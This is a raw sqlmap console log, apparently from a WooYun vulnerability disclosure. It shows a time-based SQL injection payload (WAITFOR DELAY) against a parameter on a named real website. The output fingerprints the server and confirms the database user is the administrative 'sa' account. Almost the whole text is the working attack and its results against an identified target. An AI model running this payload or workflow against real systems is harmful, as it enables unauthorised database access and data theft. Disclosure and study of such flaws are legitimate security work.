 管理员: sqlmap
Payload: XXDM=440307000009' WAITFOR DELAY '0:0:5'--&CatalogId=11
---
[12:06:24] [INFO] testing Microsoft SQL Server
[12:06:24] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[12:06:59] [INFO] confirming Microsoft SQL Server
[12:07:13] [INFO] adjusting time delay to 2 seconds due to good response times
[12:07:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[12:07:15] [INFO] fetching current user
[12:07:15] [INFO] retrieved: sa
current user:    'sa'
[12:07:32] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 101 times
[12:07:32] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.szycex.com'
[*] shutting down at 12:07:32
www.wooyun.org
D:\Python27\sqlmap>